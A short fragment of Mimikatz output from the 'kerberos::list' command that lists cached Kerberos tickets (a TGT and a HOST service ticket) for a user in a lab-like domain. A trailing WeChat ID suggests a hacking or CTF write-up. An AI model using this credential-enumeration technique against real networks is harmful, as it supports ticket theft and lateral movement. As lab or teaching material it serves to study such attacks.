 imikatz # kerberos::list
00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/28 0:55:41 ; 2020/9/28 10:55:41 ; 2020/10/5 0:55:
Server Name : krbtgt/CONST.COM @ CONST.COM
Client Name : const27 @ CONST.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/28 0:56:05 ; 2020/9/28 10:55:41 ; 2020/10/5 0:55:
Server Name : HOST/WIN7.const.com @ CONST.COM
Client Name : const27 @ CONST.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable
微信号: hackctf